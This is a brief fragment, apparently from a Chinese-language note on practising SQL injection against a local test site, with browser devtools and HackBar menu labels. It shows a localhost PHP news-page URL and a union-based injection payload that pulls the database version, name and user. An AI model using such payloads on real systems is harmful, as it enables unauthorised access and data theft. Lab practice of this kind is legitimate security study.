 作者： root@localhost 时间： item
8.0.12
查看器 控制台 调试器 样式编辑器 性能 内存
SQL XSS Encryption Encoding Other
http://127.0.0.1/xiangmu/xinwen/yemianzhanshi.php?id=38
and 0 UNION SELECT 1,2,3,version(),database(),user()